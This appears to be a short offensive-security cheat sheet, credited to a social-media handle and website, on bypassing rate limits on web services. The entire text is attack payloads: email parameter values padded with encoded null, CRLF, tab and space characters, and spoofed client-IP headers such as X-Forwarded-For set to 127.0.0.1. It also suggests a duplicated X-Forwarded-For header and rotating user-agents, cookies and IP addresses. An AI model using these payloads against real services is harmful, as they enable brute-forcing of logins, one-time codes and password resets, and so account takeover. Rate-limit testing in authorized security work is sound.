 📌No rate Limit Bypass🔒
☑Using Null Byte Character
email%00
email%0d%0a
email%09%09%09
email%0C,
email%20,
email%0
☑Using request-header-
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
☑Use double X-Forwarded-For header-
X-Forwarded-For:
X-Forwarded-For: 127.0.0.1
☑Changing- user-agents, cookies and IP address
________________________________________________
@offensivekrish www.hackergenix.com